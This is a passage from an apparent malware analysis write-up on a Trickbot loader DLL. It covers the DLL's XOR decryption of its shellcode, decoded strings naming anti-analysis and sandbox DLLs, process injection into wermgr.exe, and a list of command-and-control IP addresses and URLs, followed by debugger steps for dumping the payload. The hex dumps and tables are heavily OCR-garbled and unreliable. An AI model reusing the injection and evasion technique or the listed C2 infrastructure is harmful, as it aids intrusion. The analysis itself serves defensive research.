| 03     | 00036000     | 00000014    | 00033A00    | 00000200    | C0000040    | .data    | 63 A4 1B AF F0 04 0E CB 96       | с                                                                 | Very not packed - 96.6797 % ZERO |    |
| 04     | 00037000     | 0000001C    | 00033C00    | 00000200    | 42000040    | .reloc   | 00 10 00 00 1C 00 00 00 17       |                                                                   | Very not packed - 95.7031 % ZERO |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
|        |              |             |             |             |             |          |                                  |                                                                   |                                  |    |
| Over   | lay: No ov   | erlay data  |             |             |             |          |                                  |                                                                   |                                  |    |
| End of | file : 00 00 | 00 00 00 00 | 00 00 00 00 | 00 00 00 00 | 00 00 00 00 | 00 00 00 | 00 00 00 00 00 00 00 00 00 00 00 | 00                                                                |                                  |    |
|        | Sectio       | n status :  |             |             |             |          | Section size :                   | All s                                                             | sections size :                  |    |
| -      |              |             |             |             |             |          | 512 hytes                        |                                                                   | 207 5 KB Cave                    | S- |
| clia.  | 03           | Exe         | cutable     | Readable    | Wr          | itable   | 512 5765                         |                                                                   | 207.5 KB                         | ~  |
| Clip   |              |             |             |             |             |          |                                  | -                                                                 | Prescan                          | *  |
| -> RA  | W decimal    | size : 5    | 512 bytes = | = 0.50 kb   | = 0.00 MB   | <-       |                                  |                                                                   |                                  |    |

The code at the **DIIRegisterServer** function of this DII performs the following tasks:

- · Allocate a memory area to store the decrypted payload.
- Perform the decryption routine to decrypt new payload into the allocated memory area. This payload is a shellcode.
- Call to shellcode to execute the final stage.



The decryption function uses a loop to xor the data as follows:

×



To be quick, I use **x64dbg** for debugging. Shellcode after decoding will be as follows:

| 🚛 Dump 1 | 🚛 Dump 2    | 🚛 Dump 3      | 💷 Dump 4 🛛 💷 Dum   | np 5 🛛 🎯 Watch 1 | [x=] Locals | 02400000   | 69 EEAEAAAA   | Inuch       | A-FEF                             |
|----------|-------------|---------------|--------------------|------------------|-------------|------------|---------------|-------------|-----------------------------------|
| Address  | Hex         | <u> </u>      |                    | ASCIT            |             | 02480000   | 2800          | pusit       |                                   |
| 02480000 | 68 FF ØF ØØ | 100 2B CO 58  | B E8 80 00 00 00   | 00 01 23 hv +A   | Xè#         | 024800000  | 50            | Bob         |                                   |
| 02480010 | 00 30 00 80 | 00 00 02 F0   |                    | 20 00 40 0       | à 0 Đ a     | 02480007   |               | pop<br>call |                                   |
| 02480010 | 00 60 00 20 |               | 0 01 F0 00 60 00   | 20 00 70 `       | ă n         | 02400000   | 0001          |             | byte ptr det[oex] pl              |
| 02480020 | 07 80 00 20 |               | 02 90 03 90 01     | 00 01 F0         | à           | 02480000   | 2200          | auu         | opy dword str det[opy]            |
| 02480050 | 00 40 00 50 | 00 70 00 80   |                    | 60 01 60 a P n   | ລຸດ ``      | 02A8000F   | 2000          | anu         | bute ptr der orr al               |
| 02400040 | 00 50 07 30 |               | 0 00 10 04 20 00   |                  | 0 ĂŬ        | 02A80011   | 3000          | XOF         | byte ptr usileax], at             |
| 02480050 | 00 50 07 50 |               |                    | 00 04 40 Å       | ă.0 a       | 02A80013   | 8000 00       | add         | byte ptr ds:[eax], 0×0            |
| 02A80060 | 05 C0 01 A0 | 00 F1 FF 90   |                    | 90 04 40 .A      |             | 02A80016   | 02E0          | add         | an, al                            |
| 02A80070 | 03 90 12 90 |               |                    | 40 00 40Ily      |             | 02A80018   | 0030          | add         | byte ptr as:[eax], an             |
| 02A80080 | 01 20 00 50 | 00 70 00 A0   |                    | 5A 51 48P.p.     | ZQH         | 02A8001A   | 0100          | add         | eax, edx                          |
| 02A80090 | 75 FC 52 52 | 8B C2 5F 8E   | B EC 05 D3 2C 03   | 00 68 F4 UURR.A  | 1.0,no      | 02A8001C   | 0120          | add         | dword ptr ds:[eax], esp           |
| 02A800A0 | FF 00 00 89 | 45 04 59 49   | 9 49 8B F7 49 49   | 88 C1 66 YE.Y    | 11.11.      | 2A8001E    | 0040 00       | add         | byte ptr ds:[eax], al             |
| 02A800B0 | AD 85 CØ 74 | 1D 3B C8 77   | 7 14 2B C1 D1 E0   | 51 D1 E0At.;E    | w.+ANaQNa   | 02A80021   | 60            |             |                                   |
| 02A800C0 | 8B CF 03 C8 | 8 81 C1 43 31 | 1 03 00 8B 01 59 1 | 03 D0 52 .I.E.AC | 1Y.ÐR       | 02A80022   | 0020          | add         | byte ptr ds:[eax], ah             |
| 02A800D0 | EB DB 89 45 | 6 OC B9 03 00 | 0 00 00 03 C9 8B 0 | C5 2B C1 ëÜ.E.'. | E.A+A       | 02A80024   | 0010          | add         | byte ptr ds:[eax], dl             |
| 02A800E0 | 2B C1 8B 00 | ) 89 45 08 8E | B DØ 83 EC 10 8B 4 | C4 C7 40 +ÁE.    | .Ð.ìÄÇ@     | 02A80026   | 0100          | add         | dword ptr ds:[eax], eax           |
| 02A800F0 | 04 OC 00 00 | 00 89 28 50   | 0 FF D2 8B 4C 24   | 08 89 69(        | PÿÒ.L\$i    | 02A80028   | 01F0          | add         | eax, esi                          |
| 02A80100 | ØA 83 C4 10 | 6A 0A FF D1   | 1 85 C0 74 01 C3   | 7C 89 33Ä.j.ÿ    | Ň.Àt.Ä .3   | 02A8002A   | 0060 00       | add         | byte ptr ds:[eax], ah             |
| 02A80110 | 5C 54 38 3D | 4D 56 FC E0   | 0 72 81 5E B3 BC   | 48 1E 44 \T8=MVü | àr.^∍¼H.D   | 02A8002D   | 2000          | and         | byte ptr ds:[eax], al             |
| 02A80120 | 59 FB EF 9F | E1 AF 27 C2   | 2 60 5E 59 89 A2   | A0 D6 0B Yûï.á`' | Â`^Y.¢ Ö.   | 02A8002F   | ✓ 70 07       | io          | 0×2A80038                         |
| 02A80130 | 08 B9 33 58 | B7 6C 39 49   | 9 EF 7D AA 15 8D   | 4A CF 18 .'3X·l9 | Iï}ªJÏ.     | 02A80031   | 8000 20       | add         | byte ptr ds:[eax], 0×20           |
| 02A80140 | 65 E1 DC 64 | BA D9 67 68   | 3 DA D2 92 31 34   | 44 61 EF eáÜd⁰Ùg | hÚÒ.14Daï   | 02A80034   | 00A0 01A00290 | add         | byte ptr ds:[eax-0×6FFD5FFF], ah  |
| 02A80150 | A7 D6 ØB B3 | 1F DC CØ 96   | 5 F6 68 49 FA 01 3 | 31 60 31 §Ö.ª.ÜÀ | .öhIú.1`1   | 02A8003A   | 0390 010001F0 | add         | edx. dword ptr ds:[eax-0×1FFFFFF] |
| 02490160 | 00 11 21 01 | 52 56 57 50   | 3 50 40 40 40 40   | 0D 20 50 D¢ CV/M | nnaaaa ey   | 0211000311 | 00,00000120   |             |                                   |

## 8. Analyze the final shellcode

Observe this shellcode and I see that it stores strings near the end of the file. In my personal experience these are likely base64 strings and keys for decoding

| 📓 tb_final_she | llcod | e.bin | 1   |    |    |     |    |    |    |    |    |    |    |    |    |      |                                    |
|----------------|-------|-------|-----|----|----|-----|----|----|----|----|----|----|----|----|----|------|------------------------------------|
| Offset(h)      | 00    | 01    | 02  | 03 | 04 | 05  | 06 | 07 | 08 | 09 | 0A | 0B | 0C | 0D | 0E | OF   | F Decoded text                     |
| 00032E70       | 16    | E6    | 6D  | 80 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 38 | 6D   | D .æm€8m                           |
| 00032E80       | 56    | 70    | 32  | 6C | 6E | 71  | 58 | 75 | 54 | 36 | 32 | 6C | 6E | 00 | 32 | 72   | 2 Vp2lnqXuT62ln.2r                 |
| 00032E90       | 78    | 36    | 32  | 6C | 6E | 59  | 53 | 6C | 4B | 6B | 00 | 38 | 6D | 56 | 6B | 74   | 4 x621nYS1Kk.8mVkt                 |
| 00032EA0       | 6D    | 44    | 6E  | 4F | 30 | 54  | 36 | 32 | 6C | 6E | 00 | 73 | 51 | 78 | 6D | 73   | mDnO0T621n.sQxms                   |
| 00032EB0       | 6A    | 63    | 68  | 58 | 71 | 4E  | 59 | 53 | 6C | 4B | 6B | 00 | 58 | 43 | 00 | 58   | jchXqNYS1Kk.XC.X                   |
| 00032EC0       | 50    | 00    | 58  | 4D | 00 | 73  | 6D | 7A | 36 | 74 | 72 | 48 | 33 | 58 | 71 | 4E   | P.XM.smz6trH3XqN                   |
| 00032ED0       | 59    | 53    | 6C  | 4B | 6B | 00  | 74 | 4C | 7A | 69 | 4F | 6C | 34 | 69 | 4F | 55   | 5 YS1Kk.tLzi014i0U                 |
| 00032EE0       | 54    | 36    | 32  | 6C | 6E | 00  | 53 | 6C | 48 | 72 | 4F | 6C | 34 | 6B | 38 | 79   | 9 T62ln.SlHrOl4k8y                 |
| 00032EF0       | 54    | 36    | 32  | 6C | 6E | 00  | 74 | 61 | 63 | 70 | 38 | 61 | 63 | 54 | 64 | 4C   | T621n.tacp8acTdL                   |
| 00032F00       | 78    | 6B    | 32  | 43 | 00 | 73  | 6A | 63 | 68 | бA | 6D | 4B | 57 | 53 | 55 | 54   | 4 xk2C.sjchjmKWSUT                 |
| 00032F10       | 36    | 32    | 6C  | 6E | 00 | 67  | 6D | 48 | 68 | 53 | 67 | 78 | 6B | 32 | 79 | 54   | 4 62ln.gmHhSgxk2yT base64 strings  |
| 00032F20       | 36    | 32    | 6C  | 6E | 00 | 67  | 61 | 56 | 48 | 32 | 75 | 54 | 36 | 32 | 6C | 6E   | 621n.gaVH2uT621n                   |
| 00032F30       | 00    | 53    | 6C  | 70 | 55 | 6A  | 61 | 74 | 56 | 74 | 6C | 4A | 77 | 64 | 4C | 78   | 8 .SlpUjatVtlJwdLx                 |
| 00032F40       | 6B    | 32    | 43  | 00 | 67 | 6D  | 73 | 55 | 64 | 4C | 78 | 6B | 32 | 43 | 00 | 38   | 8 k2C.gmsUdLxk2C.8                 |
| 00032F50       | 5A    | 4A    | 33  | 32 | 61 | 48  | 70 | 73 | 55 | 54 | 36 | 32 | 6C | 6E | 00 | 38   | ZJ32aHpsUT621n.8                   |
| 00032F60       | 6D    | 54    | 62  | 4F | 6C | 6B  | 59 | 53 | 6C | 4B | 6B | 00 | 38 | 61 | 74 | urid | 7 U mTbOlkYSlKk.8atw               |
| 00032F70       | 32    | 6D    | 49  | 52 | 64 | 4C  | 78 | 6B | 32 | 43 | 00 | 73 | 6A | 4A | 61 | 4F   | F 2mIRdLxk2C.sjJaO                 |
| 00032F80       | 6C    | 49    | 57  | 4F | 55 | 54  | 36 | 32 | 6C | 6E | 00 | 74 | 6D | 34 | 55 | 32   | 2 lIWOUT621n.tm4U2                 |
| 00032F90       | 51    | 74    | 55  | 64 | 4C | 34  | 62 | 53 | 50 | 00 | 4F | 6D | 34 | 55 | 32 | 4C   | QtUdL4bSP.Om4U2L                   |
| 00032FA0       | 34    | 6B    | 58  | 71 | 4E | 59  | 53 | 6C | 4B | 6B | 00 | 50 | 61 | 48 | 70 | 73   | 3 4kXqNYS1Kk.PaHps                 |
| 00032FB0       | 6A    | 78    | 70  | 67 | 5A | 48  | 57 | 73 | 6D | 34 | 71 | 38 | 33 | 70 | 59 | 74   | 4 jxpgZHWsm4q83pYt                 |
| 00032FC0       | 6C    | 34    | 55  | 32 | 4C | 44  | 6B | 34 | 6E | 00 | 32 | 6D | 4B | 70 | 58 | 71   | 14U2LDk4n.2mKpXg                   |
| 00032FD0       | 4E    | 59    | 53  | 6C | 4B | 6B  | 00 | 90 | 43 | 63 | 79 | 6F | 2B | 44 | 6C | 5A   | A NYSIKK CCyo+D1Z                  |
| 00032FE0       | 4E    | 48    | 39  | 64 | 58 | 4A  | 45 | 46 | 50 | 78 | 30 | 66 | 67 | 34 | 51 | 6A   | A NH9dXJEFPx0fg4Qj custom alphabet |
| 00032FF0       | 73    | 53    | 4 F | 32 | 38 | 74  | 47 | 35 | 4D | 56 | 75 | 69 | 36 | 70 | 4C | 72   | 2 sSO28tG5MVui6pLr                 |
| 00033000       | 77    | 68    | 76  | 52 | 6B | 2 F | 59 | 57 | 6E | 4B | 55 | 71 | 33 | 7A | 6D | 61   | whvRk/YWnKUq3zma                   |
| 00033010       | 62    | 54    | 65  | 31 | 37 | 49  | 42 | 41 | 00 | 8D | 40 | 00 | 00 | 00 | 00 | 00   | 0 bTe17IBA .@                      |
| 00033020       | 00    | 00    | 00  | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00   | 0                                  |
| 00033030       | 00    | 00    | 00  | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00   | 0                                  |

Perform decoding, I got the following strings:

| index |   | 0> Decoded string : b'shell32.dll'                  |
|-------|---|-----------------------------------------------------|
| index |   | 1> Decoded string : b'ntdll.dll'                    |
| index |   | 2> Decoded string : b'shlwapi.dll'                  |
| index |   | 3> Decoded string : b'advapi32.dll'                 |
| index |   | 4> Decoded string : b'0'                            |
| index |   | 5> Decoded string : b'1'                            |
| index |   | 6> Decoded string : b'2'                            |
| index |   | 7> Decoded string : b'cmdvrt32.dll'                 |
| index |   | 8> Decoded string : b'vmcheck.dll'                  |
| index |   | 9> Decoded string : b'dbghelp.dll'                  |
| index |   | 10> Decoded string : b'wpespy.dll'                  |
| index |   | <pre>11&gt; Decoded string : b'api_log.dll'</pre>   |
| index |   | <pre>12&gt; Decoded string : b'SbieDll.dll'</pre>   |
| index |   | <pre>13&gt; Decoded string : b'SxIn.dll'</pre>      |
| index |   | <pre>14&gt; Decoded string : b'dir_watch.dll'</pre> |
| index |   | <pre>15&gt; Decoded string : b'Sf2.dll'</pre>       |
| index |   | <pre>16&gt; Decoded string : b'pstorec.dll'</pre>   |
| index |   | <pre>17&gt; Decoded string : b'snxhk.dll'</pre>     |
| index |   | <pre>18&gt; Decoded string : b'swhook.dll'</pre>    |
| index | • | <u> 19&gt; Decoded string · b'aswhook dll'</u>      |
| index | : | 20> Decoded string : b'wermgr.exe'                  |
| index |   | <pre>21&gt; Decoded string : b'kernel32.dll'</pre>  |
| index | : | 22> Decoded string : b'CreateProcessInternalW'      |
| index |   | 23> Decoded string : b'ole32.dll'                   |

Based on the above decoding information, I guess that this shellcode will continue to inject the payload into the **wermgr.exe**process. To verify, I debug this shellcode right after the **templ.dll** does the decoding and calls to the shellcode. Set breakpoint at **CreateProcessInternalW** function and execute:

| EIP //6084080 <key< th=""><th>nel32CreateProces</th><th>ssInternal₩Stub@4</th><th>8&gt;</th><th>1</th></key<> | nel32CreateProces                         | ssInternal₩Stub@4 | 8>   | 1                |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|-------------------|------|------------------|
| EFLAGS 00000344<br>ZF 1 PF 1 AF 0<br>OF 0 SF 0 DF 0<br>CF 0 TF 1 IF 1                                         |                                           |                   |      |                  |
| LastError 000001E7 (EF<br>LastStatus C0000018 (ST<br>< 0028 ES 0052                                           | ROR_INVALID_ADDRES:<br>ATUS_CONFLICTING_A | 5)<br>DDRESSES)   |      |                  |
| Default (stdcall)                                                                                             |                                           |                   |      |                  |
| 1: [esp+4] 00000000<br>[2: [esp+8] 00000000                                                                   |                                           |                   |      |                  |
| ✓ 3: [esp+C] 021B9760 L"C                                                                                     | :\\WINDOWS\\system3                       | 2\\wermgr.exe"    |      |                  |
| 4. [esp+10] 0000000<br>5: [esp+14] 0000000                                                                    |                                           |                   |      |                  |
| 6: [esp+18] 00000000                                                                                          |                                           |                   |      |                  |
| 7: [esp+1C] 0800000C                                                                                          |                                           |                   |      |                  |
| <                                                                                                    |                                           |                   |      |                  |
| 03EC2668 verturn ti                                                                                           | 03EC2668 from ???                         | N. A. Hard        |      |                  |
| 00000000                                                                                                    |                                           |                   |      |                  |
| 021B9760 L"C:\\WI                                                                                             | NDOWS\\system32\\we                       | rmgr.exe"         |      |                  |
|                                                                                                    | •                                         |                   |      | •                |
| [10-22-2021-10-41-36]-> mmc.exe                                                                               | 4220                                      | PARENT ->         | 3096 | explorer.exe     |
| [10-22-2021-10-41-36]-> X32dDg.exe                                                                            | 4240                                      | PARENT ->         | 3090 | explorer.exe     |
| [10-22-2021-10-41-36]-> NewProcWatch1.ex                                                                      | e 5760                                    | PARENT ->         | 3096 | explorer.exe     |
| [10-22-2021-10-41-36]-> conhost.exe                                                                           | 4260                                      | PARENT ->         | 5760 | NewProcWatch1.ex |
| ONLY NEW PROCESSES WILL SHOW                                                                                  |                                           |                   |      |                  |
| 10-22-2021-10-43-18]-> wermgr.exe                                                                             | 1596                                      | PARENT ->         | 5996 | rundll32.exe     |
| [10-22-2021-10-43-33]-> dllhost.exe                                                                           | 1292                                      | PARENT ->         | 888  | svchost.exe      |
|                                                                                                    |                                           |                   | 2222 |                  |

So, as you can see in the above figure, the shellcode injects the payload into the **wermgr.exe (64-bit)** process. Under the cover of the **wermgr.exe** system process, the malicious code will now make connections to many C2 addresses as the following picture below:

| 👰 wermgr.exe (1596) | Properties   | Results - wermgr | .exe (1596) |                      |                                 |                                 |                         |  |
|---------------------|--------------|------------------|-------------|----------------------|---------------------------------|---------------------------------|-------------------------|--|
| Results - wermg     | r.exe (1596) | 36 results.      |             |                      |                                 |                                 |                         |  |
| 129,406 results.    |              | Address          | Length      | Pecult               |                                 |                                 |                         |  |
|                     | Levelle      | 0x26573d8e750    | 03          | https://122_117_90_1 | 133/zve1/DESKTOP-SHN133M W10    | 0018362 783861558863385D883E78  | 9RE3RBC8DE/5/kms/       |  |
| Address             | Lengui       | 0x26573d8eb40    | 92          | https://118.91.190.4 | 12/zvs1/DESKTOP-SHNJ33M W100    | 18362.78386155BB633B5DBB3F7F9   | BE3BBC8DF/5/kps/        |  |
| 0x/ffe0030          | 20           | 0x26573da1da0    | 40          | https://36.95.23.89/ |                                 |                                 |                         |  |
| UXDC5556a2C2        | 58           | 0x26573da1e60    | 44          | https://118.91.190.4 | 12/                             |                                 |                         |  |
| 0xbc5556a300        | 62           | 0x26573da1ea0    | 46          | https://202.65.119.1 | 162/                            |                                 |                         |  |
| 0xbc5556alc0        | 60           | 0x26573da1ee0    | 46          | https://103.47.170.1 | 131/                            |                                 |                         |  |
| 0xbc5556ef30        | 20           | 0x26573da1fa0    | 46          | https://103.47.170.1 | 131/                            |                                 |                         |  |
| 0xbc559fc4a0        | 68           | 0x26573da20e0    | 46          | https://103.47.170.1 | 131/                            |                                 |                         |  |
| 0xbc559fc840        | 80           | 0x26573da2120    | 46          | https://122.117.90.1 | 133/                            |                                 |                         |  |
| 0xbc559fce20        | 40           | 0x26573da2260    | 46          | https://122.117.90.1 | 133/                            |                                 |                         |  |
| 0xbc559fd0e0        | 28           | 0x26573da23e0    | 44          | https://118.91.190.4 | 42/                             |                                 |                         |  |
| 0xbc559fd120        | 80           | 0x26573da2420    | 42          | https://103.9.188.78 | 3/                              |                                 |                         |  |
| 0xbc559fd490        | 60           | 0x26573da2760    | 40          | https://36.95.23.89/ | 1                               |                                 |                         |  |
| 0xbc559fdbf0        | 60           | 0x26573da28a0    | 46          | https://202.65.119.1 | 162/                            |                                 |                         |  |
| 0xbc559fde40        | 30           | 0x26573da2920    | 46          | https://122.117.90.1 | 133/                            |                                 |                         |  |
| 0x26500000324       | 192          | 0x26573da29a0    | 46          | https://202.65.119.1 | 162/                            |                                 |                         |  |
| 0x26530d20410       | 88           | 0x26573da29e0    | 42          | https://103.9.188.78 | 3/                              |                                 |                         |  |
| 0x26530d22d90       | 120          | 0x26573da2a20    | 48          | https://103.146.232  | . 154/                          |                                 |                         |  |
| 0x26530d24060       | 116          | 0x26573da2aa0    | 40          | nttps://36.95.23.89/ | 1541                            |                                 |                         |  |
| 0x26530d245b0       | 28           | 0x265730a2c20    | 40          | https://103.146.232  | 154/                            |                                 |                         |  |
| 0x26530d246c0       | 148          | 0x26573daeed0    | 107         | https://118.01.100.4 | 13-443/70/e1/DESKTOD_SHN133M_1  | V10018362 7838615588633850883   | E7E0BE3BBC8DE/5/kps/    |  |
| 0x26530d248e0       | 226          | 0.20373082200    | 152         | 110,51,110.51,150.   | 12. 113/2031/DESKTOP SHIN555M_1 | 10010302.7030013355003355555555 | The subcould for the st |  |
| 0x26530d24a19       | 41           | Filter           |             |                      |                                 |                                 | Save                    |  |
|                     |              |                  |             |                      | Cubar Same                      | itu Samiaas                     |                         |  |
| wermgr.exe          |              | INITIATING       |             |                      | Cyber Secur                     | 1560                            | 36.89.228.201           |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1561                            | 36.95.23.89             |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1562                            | 103.9.188.78            |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1563                            | 202.65.119.162          |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1564                            | 103.146.232.154         |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1565                            | 103.47.170.131          |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1566                            | 118.91.190.42           |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1567                            | 122.117.90.133          |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1568                            | 36.91.117.231           |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1569                            | 116.206.153.212         |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1570                            | 117.222.57.92           |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1571                            | 36.91.186.235           |  |
| wermgr.exe          |              | INITIATING       |             |                      |                                 | 1572                            | 103.75.32.173           |  |

## 9. Dump Trickbot core payload 32-bit and extract C2 configuration

### 9.1. Dump payload 32-bit

According to the above shellcode analysis results, it can be seen that the final payload has been injected into the **wermgr.exe (64-bit)** process, so this payload is also 64-bit. However, **templ.dll** is a 32-bit Dll, so to make it easier to gain an understand of the payload's code as well as extract the C2 configuration, we will dump the core 32-bit payload of malware. I debug shellcode when it is called by **templ.dll**, set breakpoints at **VirtualAlloc**, **GetNativeSystemInfo** functions. Execute shellcode, break at **GetNativeSystemInfo** function:

|                     | 4                                                                       |
|---------------------|-------------------------------------------------------------------------|
| EIP 76C9A140        | <kernel32getnativesysteminfostub@4></kernel32getnativesysteminfostub@4> |
| EFLAGS 00000344     |                                                                         |
| ZF 1 PF 1 AF 0      |                                                                         |
| OF Ø SF Ø DF Ø      |                                                                         |
| CF 0 TF 1 IF 1      |                                                                         |
|                     |                                                                         |
| LastError 0000000   | 0 (ERROR_SUCCESS)                                                       |
| LastStatus C000003  | 4 (STATUS_OBJECT_NAME_NOT_FOUND)                                        |
|                     |                                                                         |
| CS 0030 ES 0052     |                                                                         |
| <                   | Cuber Security Services                                                 |
| Default (stocall)   |                                                                         |
| 1: [esp+4] 029EA438 | LPSYSTEM_INFO lpSystemInfo                                              |
| 2: [csp:8] DAD69730 | 2                                                                       |
| 3: [esp+C] 029EA438 |                                                                         |
| 4: [esp+10] 048/2CF | 8                                                                       |
| 5. [esp+14] 1838250 |                                                                         |
|                     |                                                                         |
|                     |                                                                         |

Follow in Dump the address will receive information about **SystemInfo**, execute the function and return to malware code. Modify the return result of **wProcessorArchitecture**:

| 🚛 Dump 1                                                          |                            | Dum                    | p 2                         | ,                    | Du                                        | ump                          | 3                          |                            | Dur                                | np 4                        |                        | <b>, D</b>                  | )ump                        | 5                   | (                            | ) Wa                              | tch 1          | [x=] Locals               |
|-------------------------------------------------------------------|----------------------------|------------------------|-----------------------------|----------------------|-------------------------------------------|------------------------------|----------------------------|----------------------------|------------------------------------|-----------------------------|------------------------|-----------------------------|-----------------------------|---------------------|------------------------------|-----------------------------------|----------------|---------------------------|
| Address                                                           | Ho                         | ×                      | -                           |                      | PR                                        | OCE                          | SSO                        | DR_                        | ARC                                | HI                          | <b>TEC</b>             | TUR                         | E_/                         | ٩MD                 | 64                           |                                   | ASCII          | [                         |
| 029EA438                                                          | 09                         | 00                     | 00                          | 00                   | 00                                        | 10                           | 00                         | 00                         | 00                                 | 00                          | 01                     | 00                          | FF                          | FF                  | FE                           | FF                                |                | ÿÿþÿ                      |
| 029EA448                                                          | ØF                         | 00                     | 00                          | 00                   | 04                                        | 00                           | 00                         | 00                         | D8                                 | 21                          | 00                     | 00                          | 00                          | 00                  | 01                           | 00                                |                | Ø!                        |
| 029EA458                                                          | 06                         | 00                     | 09                          | 9E                   | 32                                        | 00                           | 00                         | 00                         | 8E                                 | Β1                          | 85                     | 04                          | 32                          | 00                  | 00                           | 00                                | 2              | 2±2                       |
| 029EA468                                                          | 20                         | BA                     | 9E                          | 02                   | 5A                                        | 09                           | 84                         | 04                         | 00                                 | 00                          | 00                     | 00                          | 00                          | 00                  | 00                           | 00                                | ,ºZ            |                           |
| 029EA478                                                          | 83                         | C3                     | EA                          | 89                   | 00                                        | 00                           | 00                         | 00                         | ΕØ                                 | A7                          | D0                     | 02                          | 32                          | 00                  | 00                           | 00                                | .Äê            | à§Ð.2                     |
|                                                                   |                            |                        |                             |                      |                                           |                              |                            |                            |                                    |                             |                        |                             |                             |                     |                              |                                   |                |                           |
|                                                                   |                            |                        |                             |                      |                                           |                              |                            |                            |                                    |                             |                        |                             |                             |                     |                              |                                   |                |                           |
|                                                                   |                            |                        | 2                           |                      |                                           | i r                          |                            |                            |                                    |                             |                        |                             |                             |                     |                              |                                   |                |                           |
| 🚛 Dump 1                                                          |                            | Dump                   | o 2                         |                      | II. Du                                    | ump                          | 3                          |                            | Dum                                | ip 4                        |                        | <b>, D</b>                  | ump                         | 5                   | ( V                          | Wat                               | tch 1          | [x=] Locals               |
